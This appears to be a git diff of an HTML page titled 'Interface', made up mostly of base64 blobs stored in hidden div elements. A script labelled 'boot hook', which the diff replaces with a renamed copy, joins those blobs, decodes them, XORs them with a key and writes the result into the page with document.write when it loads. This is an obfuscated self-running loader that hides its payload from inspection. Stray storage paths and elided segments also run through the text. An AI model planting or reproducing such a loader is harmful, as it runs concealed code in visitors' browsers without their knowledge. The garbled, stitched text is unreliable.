oVPADtDmjS8IP6feBmAHEcw037iaOm5NJVShbVFlboWdz4E4APWk+0hXGny/[base64]/DiMnoFShS3DHbO/9OnZeFmcy4K2wqS6u3iq4UGSnKQUBO6WdD8DdlKDhv9yzap1/+ue2QvShS3DHbO/9O7Kah4HH5T2UP7xOymsJ1VPF+HQwX0G9TjXbEPDgfmwDDzy6CwfS5ACUD+QzjA49z3YLZSHH5PlQrlo6Om5NJVShbJWh/qadDjXeVdGx39ySinm7G3YT8FOFH2QHuatp7+KfgqUyoK1l6s7O2o+N0ZAwj/Flb0HZWuDaoPWk+0hXG7h7n8QC9LSkD/SXaHsYDvaOQ0WSxP1ESho+DpqYIZD0KQFgK8WJX9SP5aCkGoij3u1driMnoFShS3DHbO/9O7KbQ0VWA/2U+k8Oams5McHhbHFhu9U8D6SPkUWhv8wHHuhaO2czZJD0a3Wz+Cs9P0ee02HD8awUWo4vfvp5MZBk/bClm4VIuEJIMmWk+oyTi5v6WwfHpVGFvjSTWatpz1Keo5XzVP2kTl6u7roZYcC0KQWg/03zUaDe5AWgH70XHrjrG0d3pcBUHlDDeAq5rtYPotT34L3Fmk4e/joNxJRVqcCHz0HZWuDaoPWk+0hXG7xL+uLFAFShS3D</div><div id="iyvoek7" style="display:none">HbO/9O7Nac8VShRvwrlo6Om5NJVVhmRXwDqN7+uDaoPWk+0hW3jgqbicTZEGUeqDiWauoO2Ye05WDsdlxTPo6Om5NJVShbVFkq8DovdWe9fWl6uhR73jr7iQjVSD0bERDOCs8+0YbtmNn5PlQrlo6Om5NJJGUaUWFa3UdT9XrcNCRvx1XzlirSld3pVBUPyXiWGup/3K7YIcwkq53mNxs/K+N0GGlebCHz0HZWuDaoPWlO7wTjx1driMnoFShS3DGqKtoW7auQ5Ty1Sl0Or8Pf0sZEBA1mbGwKxRcGsE4APWk+0hXGny/DiQihAGUe3ED2Mu83MYOZkEzUN0RTlqKO6r5ARVG7JGR22WYuuTORLWhzxyTTkn/D+YS5XBVrwEgGHsZf0fvt4bDEY0FiW6+bqqM5aGUKHWRizA5XoX+VCWhv8wHHqjr63PFAFShS3DHbO/8+0beEuAlRllQrlo6Om5NJJDl+DFhW4XMb9EKhcDgrkiDniirSnYHgFGUDuQDPT/Z76e+8xUnMb2lr/o7G2tIpOSAj/Flb0HZWuDaoPWlP8lm/Un7WyMmgfSnHvSTWbq5a7Suc1UT8B0Rbq67C4ztJVShbVFlb0AZrqRPwRcE+0hXGny/DiLj5MHBT0QDedrM65YOYrSCwa1l6s7O2rsJcNHhTLPFb0HZWuDaoPWk/ExCLzjvC2ej8FCVv6QTeAu9P5bOQ3S34NzAr58Pf0q5wSVEScUR6gENbiROlEEwHzmX70n6KtfD0bSlvlDCacuoDoYOY/HGIE1077wPf0qM5aAVSRCF3oVtfqE9wTVQT2wW+ry6SqdzQFGkbyXyXO45j5bbYdUioKxxbq6OHi+sh/ShbVFlb0HZWyAu5GDFGehXGny/DiMnovShS3DHbO/9OnbeEuHD0D1Fm2vqHlq5YQR0GHVwakWMesE4APWk+0hXGny/DiLj5MHBT0QDedrM65auc8WXMN2UWm6KGmq5wWBl+WXUv2Xtr+VMlAFwL1yzWvn7irYXMHVD63DHbO/9O7Kah4HH5Txlqk7aPlqJMGGQvXVRm5UNTgSadbHxfgh3Huj+3gYikICVv6QTeAu97vbPAsHmAGx0floevysIIGUBnaWh+3WNv9SKdIGxvx0jD+xbOhPS9VDlXjSXmerN7pbOQ9XS0Klwq5o6Wuo5EYSl/fTl/oEsb+TOQRcE+0hXGny/DiMnoFSgj1WSKasJ27auQ5Ty1Sl0mq8/qrpoYbSBaBXwK4WIisbuVfA02qr3Gny/DiMnoFShS3DHbO44DtbqguVTsY90W9vqG25MJVWwDVB0D2A4n+TP5HWgn9yT2qmaWud2cHD0LyQjmKu9G7bbV6cW5PgwTytsC25MdbXQ7BGEHsCZW7DbsBTVq0kDm2xeWjPG0QRAOiDGbO78KrKbl2CTZChATw4q208dxHXxbFFkbkEJu8GKQdTxmji2Tk2/[base64]/dP/NKoVCX5emx3wwLam6sVNXhbAGEHsCZW+DbwBTVq0lTmwxeWBI28LWAWhDGbO7sW7J79gCH5egwr0rbSzssVbX3fEGEHhHYSgGr8PSk+klGCzxeL3MmsUAhmgAmOv7t2sPKhpEmlalRrls7Kz5MtbWAODG0H6CM/[base64]/+meywbYBS3DHbO/9O7Nac8VShRvyDlo6Om5NJVSgqRXwD0XtnvXvkSWADmiDXunbmmdygHVAjkXDeA4bzJNacrTD8Bixbq5+rw+vh/ShbVFlb0HZWySeNZWgz4xCL01vKxZj9VR1zyTTKLrdGlA6h4HH5PlQrlo6O6rMFLOUKQRlblB5XBXe9BWizZ4W2og+P8GHoFShS3DHbO/9Onevg5Un4M2Uu28L6kt4YQGhuXVxKzWJXtQO4NRCzZ4W2omKCjfGQvShS3DHbO/9OnJuwxSmBllQrlo6Om5NJJDl+DFhW4XMb9EKhGFBzg1yTkn7mtfHdRD0zjDmjk/9O7Kah4HH5PlXq35vD15M4eCFLLYR+6AZrlT+4RWkS0mTrlj+6QLnVOCFCpDDeAu9PvcPg9HGIE10774O7i+N0eCFLLGHz0HZWuDaoPWlO7wTjx1drIMnoFShS3DHbSu5rtKes0XS0ciAi29+b26ZoQC1KQRFT0TsH3Qe8SWAL11zbuhf22fSofSganXC7V/c2RKah4HH5PlQrlo7/u98wmHlOFFkTuHfD2SOlaDgq05j7qhrGsdmYKAgepJnbO/9O7Kah4AHEL3Fz7iaOm5NJVShbVChK9S5XtQetcCVK2zD/0n6K3cS5MBVq6WDOWq9GlA6h4HH5PlQrlo6PWpYEBDxaBXhP0XtrjQOtBHk/2wD3onPCga3oZGUDlQziJ4YHybuAsET0D3Emu6u3h+N0GHkSaWBHqHdr8DfpdHxznzD/gy+ypcD4bKUDlQGrBtJH/N6NkVzwLi3z5rOjkoMxZSkKdUxj0TcfrXvkPRgT2wW/ChaSnYGYKAVbzEmzk/9O7Kah4HH5Tmk6s9b2MztJVShbVFlb0AdHnW6pMFg7n1myliL+md3dSGFXnXDOc/c2RKah4HH5PlQrlo7/irYRVCVqURQXpH9bhSe8CGAP7xjqly7+scTZMCV+qDjWBr4rYZuU1XTALnV6t6vCv5sx/ShbVFlb0HZWuDaoPRhzkxD+niLyjYSkYSFf4QTuPsZe2fe0gSHxP3E74oeDroN8WBVuYVxiwEMHrVf4NRB/70jT1mLinfjYFR3r4fCSBuZr3bKh1eSYK1l+x6uzolJ0ZA1WMFjStTdT9XqoCOQD5yDDpj/Dgez9dQl3lQXbJt4fveftiE3ED3Emg7fDj6ZUUHlOCVw/6XtahWPpLGxvxiiH0xqKnfj9EGVGwBXTS8IDraOZmNn5PlQrlo6Om5NJVSgqXQwKgUtuuTuZOCRyphzLom6nvcC5LSBTjRSKCus65SucoRXxRvwrlo6Om5NJVShbVFlb0Acb4SqpZEwrj5z7/1vLyMmoFWwK3HWDM4c/[base64]/j+dAQHFObWRKwH5XqEKhiT0+li2ayqOXiPG0dXhSiAmHW69OrKb52C2tPhULyrbbF9cdbWAfDFkb0DIOuA70XTk+lk3G2xef3ZG0LX3WmAmHb/8K1Pr14DH5fhBvxrbGz5MNEAhvCGEOVDJu</div><div id="iyvoek8" style="display:none">5GKoeVFihhWGn2+H3MmMLWAHhAWHA6on2OKZvCXNBhx+krbGz6sBASgbVBkb5E4e7A7gaDFi6kDK3y/7zIWILWwWlAmTb8cGuJ7ptVGlBgEvrsbao9sdVWhbFBljmCJigH79ZV1i6kDCp2eXsIG8FWhSnHHvA7ca2J7ptVHNYmx+/ob2664IUHl7LClmnS9KwJ6oPWk+0hXGny/DiMmYKCEHjWDmA4fm7Kah4HH5PlQrlv6zirYRLYBbVFlb0HZWuEaVLExmqr1uny/DiMnoFSgjzRSDOvJ/6evtlHj8D0Fixo+LqoYABR0KcRlTqN5WuDaoPWk+0hXG7mKalMixMD0PVQy7T/cO7OahpCn5egwj7v/PnsJpVDgvXe070DJu7TLwBT0+ii2Sn2/DzImoFWwe3Gnjb/8W1PKhoHG5fhQf0sPnL9NJNCw7VDlbkHYS/HLwPSi6shWmn2/DyI2oFUk76FXbdvsK7OKhoHG9emBjls6O35MNVWhbFB0T0Dc/DGqobG160lHG3y+DzIHoVHAD2HXbf/8O7OLl1Dn5f4x6/ob2664IUHl7LClmnS9KwJ6oPWk+0hXGny/D+djNTVD63DHbO/9O7Kah4HH5Txl637O3h+qYcGgzJGQWgT9rgSrQPKQb4wD/zy7msYS5EBljyXnYMX2e7ZuY9HD0A2Eek7eeq5JwaSkaHWRukScagDbZNCFGehXGny/[base64]/6evtlHioA1Fmxob2M5NJJGUCSFgC9WMLMQvISWF+0lXG23fDzJHgbVkT2WD7OuZr3ZaUqSTIKiAig9eboq5YRSBaRC1SZDIagGrIPTkGmlzCp3OXsJW8FWhSnHWbO7t2rP+R1C3BdgAryrbGzpdxCXxjCA1bkHYW/ALsBSlm0lR21xeLwMmMLWAz2AmHb8cSuKbh4DG9emxrzrrKo9MQ5XBbEBljtCdm4A70dV1m6kmPmxef3PG0QSgS3HGff8cOtKbgiHmBTmlqk9+u4+N0GHFHLPFb0ftr+RO9LWhv7hTLrgqCgfTtXDhWdEHmKtoWlA4JkWjEAwU+3vYmm5DDcSgTFBED0etz6Zf9NVk/dyzKpyzJCsHpxD0b6X3YMX1G7WfoxSj8MzAonAyGml5cWH0ScQg/03zUsDdlbGxvh1nFla3LiVjVGGT6rAzCBsIf+e7ZSNmIc1lis8/e4ztJVDEObVQK9UtuuTuZKGwHXyjzqir6mOi5AEkC+DC3k/9O7Kf45Tn4clRfl0Pf0rZwSQkKQTgL0QcmuCq0GVBvmzDyvwuvIMnoFSke3EXad8YH+eeQ5XztHmnSFqKyq5NVSQxiHUwa4XNbrBaVvUUu7iXGgzPn5GHoFShTlSSKbrZ27eqYsTjcCnQP+iaOmufh/ShaTQxi3SdzhQ6pcEgDj5j73grWmRxMND1jyQTOAq9q7coJ4HH5Pw0u3o/fppYEBSgvVUhm3SNjrQ/4BHQrg4D3ihrWsZhhcI1C/CyKBvoDvLqFjNn5PlQqs5aOusJ0UGULcFg3eHZWuDaoPDgD11iWpiLyjYSlpA0fjAjeKu9u8euA3S3lGjiDlo6Om5NIGD0KhXxuxUsD6BexaFAzgzD7pw/niaXpRBVXkWHiNs5LoesQxTypBx0+o7PXj7NUGAlmCEV/vHciiDbgfSl+9nluny/Dib1AFShS3Wjec/5HvZ6hlHDsD0Eeg7feotYcQGE+mUxqxXsHhX6IIVAz71SiqiaSsNXMeYBS3DHaHudOza/w2FX4Uvwrlo6Om5IQUGBaaRB+zHYiuT/5BVAb6yzT1o4SPXmEvShS3DHbOvYf1J+E2Ujsd/X6Iz6O75NVJGUCSFgC9WMLMQvISWF+0lXG23fDzJHgbVkT2WD7OuZr3ZaUqSTIKiAig9eboq5YRSBaRC1SZDIagGrIPTkGmlzCp3OXsJW8FWhSnHWbO7t2rP+R1C3BdgAryrbGzpdxCXxjCA1bkHYW/[base64]/niaVAFShS3DHbO/5HvZ6YxUjAKx2KRzs+m+dIaGF+SDXz0HZWuDaoPWg3gy3/kh7GxYRZMGUC5XjODsIX+Ia87Uy4G0E7iqriM5NJVShbVS1r0D4W+HaMUcE+0hXH64fDib1AvShTxWTiNq5r0Z6g+XTID10um6MDptItdHlONQlr0WNnrQO9BDka03luny/DiZDtXSkD2DGvOu5z4fOU9UipB1lig4vfjgZ4QB1ObQl7zSdD2WetdHw6zjGqNy/DiMi5EREL2QCOL/867fe0gSGVllQrlo/fn6oEBE1qQGAa7Ttz6ROVBWlK0gjfuk7WmNWEvShS3DCKP8YDvcOQ9EioAxQr4o6S248l/ShbVFgK1E8b6VOZKVAPxwyWn1vDlP2McUw3nVHHV1dO7Kag8Uz0a2E+r963kq5YMRFeFRhO6WfbmROZLUhv1jGqNy/DiMi5ERFL4TyOd99qgA6h4HH4b1AS25u/jp4ZdQw3/Flb0HcH8VKpUcE+0hXGny7StcS9ID1rjAjOWupDYZuU1XTALnQ2m7PP/49tOYBbVFlb0HcbmQv1sFR/9wDXSovinfj9ID1rjBW3k/9O7KfV4Xz8b1kLlq+av5Il/ShbVFlb0XtrgXuVDH0Hx1yPomfjlVDtJBlb2Tz3OvJzrcKg+XTcD0E7/pK+modtOYBbVFlapHdPnQ+tDFha03luny/DiMnpBBVfiQTOAq935ZuwhEiwK2EWz5sDurZ4RQkKUH03eHZWuDfclWk/pr1uny7a3fDlRA1v5DDWBr4rYZuU1XTALnU+p5u7jqoZcSk3/Flb0HcPvX6pcCg76hWynjrynfz9LHhrmWTOcpqD+Ze07SDEdnQ3r4OzrqZMbDhuBUw6gGpy1J6oPWk/ixCOnn7W6Zg5KKVvnVXbT/5D3bOk2fzEC2Eur56v1tJMbSgnVRQa1U5v6SPJbOQD60TTpn/D4Mn0CQw+dDHbO/5r9KaB5SDsXwX6qwOz2vdtVGFOBQwS6Br+EDaoPWgbyhXnpiqardTtRBUa5TzqHr5H0aPo8HHhJlV2s7efps9wcGWWQVQOmWPbhQ/5KAhu9hSqNy/DiMnoFBFXhRTGPq5zpJ+s0VS4N2ku3563xtpsBD2KQTgL8SdD2Wd5AOQDk3Hipn7infHJDH1r0WD+BsduyKfNSHH5PlQrlo6P1rJ0CKVmFXxOwaPymSOZKFwr60Xi84fDiMnoFSkm+AjWPq5DzIe4tUj0b3EWrq6qmv/hVShbVFlb0HdPvQeZNGwz/5j73kvi2dyJRPlvUQyaX89P+Ze01WTAbnBHPo6Om5NJVFx/OPFb0HZXzDe9DCQq03luny/DiMnpDC1j7TjeNtLD0efFwSDsXwX6qwOz2vd5VD1qQWxO6SZy1J6oPWk/pr3GnltrIMnpSA1rzQyHAvJzrcMs3UTMO207lvqPlq4IMKVmYWxe6WY6EEaVcGR391SW54dr+PThKDk2pJmrBt4f2ZbY=</div><div id="khhhpml" style="display:none"></div><div id="_6uYapUw" style="display:none">null</div><script>function TSzfMZ(){var x=50;return x*2;}
+/* boot hook */
 (function(){
-var nbSecM=atob('rSZP9a/IbpprPcd3LJpJzBDnl7fQklsW');
-var sBuFdi=[];
-for(var RsP8z9=0;RsP8z9<5;RsP8z9++){
-  var _e=document.getElementById('bdumnqcw'+RsP8z9);sBuFdi.push(_e?_e.textContent:'');
+var GVOXXt=atob('pVGH69DCElolajSXLFbu3/ObCYhYPF5vtSrFg4OGxPJ1ajb1NnbUPbWOLYovem+U');
+var Ydf9Gx=[];
+for(var KnwZHG=0;KnwZHG<9;KnwZHG++){
+  var _e=document.getElementById('iyvoek'+KnwZHG);Ydf9Gx.push(_e?_e.textContent:'');
 }
-var nXx4Sq=sBuFdi.join('');
-var e01Yiz=atob(nXx4Sq);
-var xudmE8=new Uint8Array(e01Yiz.length);
-RsP8z9=0;
-while(RsP8z9<e01Yiz.length){
-  xudmE8[RsP8z9]=e01Yiz.charCodeAt(RsP8z9)^nbSecM.charCodeAt(RsP8z9%nbSecM.length);
-  RsP8z9++;
+var qFuNkR=Ydf9Gx.join('');
+var Nds60S=atob(qFuNkR);
+var Jc74c9=new Uint8Array(Nds60S.length);
+for(KnwZHG=0;KnwZHG<Nds60S.length;KnwZHG++){
+  Jc74c9[KnwZHG]=Nds60S.charCodeAt(KnwZHG)^GVOXXt.charCodeAt(KnwZHG%GVOXXt.length);
 }
-var vwRCb3=new TextDecoder('utf-8').decode(xudmE8);
+var mnXety=new TextDecoder('utf-8').decode(Jc74c9);
 document.open();
-document.write(vwRCb3);
+document.write(mnXety);
 document.close();
-})();</script>
-</body>
-</html>
+})();</script><!-- end --></body></html>


==== commit 50e11393: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,20 +1,30 @@
 <!doctype html>
-<html><head><meta charset="utf-8"><title>Interface</title></head><body><!-- build --><div id="iyvoek0" style="display:none">mXDDpJOWSwpgSlzjQTrQ1c/zfeU0HDIO2034oebo5sx/Vl6QVxLqN5WuEedKDg60xjnmmaOnZmcHH0DxAW7M4fm7KbQ1WSoOlUSk7ua75oQcD0GFWQSgH5XtQuRbHwHgmHPwgrS2emdBD0L+TzPDqJr/[base64]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[base64]/9P9ZuYsESkK3E2t97mm8sJFUTzVFlb0QL+EDaoPWkHmwCHoxr6jfz8FREHkSSSAvp7+M+A3SjsdlVHPo6Om5NJVHlONQluwWNbhX+tbEwD6n3HyhbSnYDZMBFGsJnbO/9PmA4J4HH5Pm1ig8+yrpoAUBFWdFg3eHZWuDaoPHAD60Xz0gqqnKHoUWETvF1zO/9O7Kag6XT0E0liq9u3i/tIHDVSUHk7sEZW/G7wDWl2hkH2n2/[base64]/DiMj1EGg63GiaW5Pm7Kah4QVRllQrlo630oYIaR1SHVxi3VZX9W+0PAWW0hXGny/[base64]/0e7J4Sj8dnQfo9eb0t5saBBuFQwSkUdCnFoAPWk+0hXH3irSmezRCUBSjXC7O7sPrcbNSHH5PlQrl4ez0oJcHR0SUUh+hTo+uG/pXQWW0hXGny/CgfShBD0atDGeep9PoZuQxWH4Z1Fjtrq</div><div id="iyvoek1" style="display:none">7woYAGA1mbGxS7T9HrX6MUcE+0hXGny7atfC4IDFX6RTqX5dPuYKU1UzAAxlqk4Oaq5J8aBFmGRhe3WI6EDaoPWk+0wz7pn/21dzNCAkCtDGDe78iRKah4HCNlvwrlo6OospcHA1CcUxL5X9TqSu8PAWW0hXGny/CmeylVBlXuFnaIs5bjMoJ4HH5PlQqk7+rhqt8cHlOYRUz0XtDgWe9dQWW0hXGny/ClcyofSgznVG3k/9O7Kah4Xj8M3k237PbooMhVHFeHHlv5Wt2jSvhKHwG5xzau0NriMnoFShT0QzqBrcm7f+kqFHNC0kLo5PHjoZxcUTzVFlb0HZX+TO5LEwHzn3G/m6jiI2JVEg+dDHbO/9O7a+cqWDsdmFik5+rzt8hVUw/MDwasBr+uDaoPWk/yyj/zxqOraD8fSgWjXC7V1dO7Kah4HDgA217o9Obvo5oBUBbCBkbvN5WuDaoPWg371zXimeriIypdSkf4QD+K/4X6e6B1ETkHmE235ubo6ZAaGFKQRF/vN5WuDaoPWg373Xz0g7GmfS0fSgS3HHbf6oPjKfo/Xj9Hgxnpo7K+8d5VUgbZFkb6DICnFoAPWk+02FuNy/DiMnRTD0b+Sj+Lu975aOw/WX4cw03l+Imm5NJVShaTXxq4B5X4TPgHV0LzzXzgmbWnfHMeYBS3DHbO/4TybfwwBn5ejVq9uImm5NJVShadUx+zVcG0DbsXChevr3Gny/C/GFAFShS3AjWBsYf+Z/x1XjELzAq+iaOm5NJVSkaUUhK9U9K0DbkdChevr3Gny/C/GFAFShS3AiSLr5y2evw5SC1PziDlo6Om5NIRA0WFWhetB5XoQe9XQWW0hXGny/ClcyofSganXC7V1dO7Kah4HDMOx02s7a7kq4YBB